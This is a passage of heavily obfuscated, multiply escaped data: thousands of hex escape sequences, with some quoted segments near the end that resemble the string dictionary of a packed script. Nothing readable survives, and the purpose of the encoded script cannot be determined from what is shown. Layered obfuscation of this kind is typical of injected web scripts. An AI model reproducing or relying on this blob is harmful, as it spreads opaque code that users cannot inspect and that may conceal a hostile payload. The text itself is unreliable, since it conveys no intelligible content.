5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x43\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6e\